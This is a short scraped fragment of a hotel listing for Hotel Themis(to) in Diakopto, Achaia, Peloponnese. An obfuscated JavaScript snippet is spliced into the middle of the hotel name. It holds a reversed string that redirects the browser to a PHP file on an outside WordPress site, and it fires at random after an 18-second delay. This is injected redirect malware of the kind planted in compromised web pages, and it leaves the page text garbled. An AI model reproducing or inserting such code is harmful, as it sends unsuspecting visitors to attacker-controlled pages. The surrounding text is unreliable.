 Hotel Themis$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in  Diakopto, Achaia, Peloponesse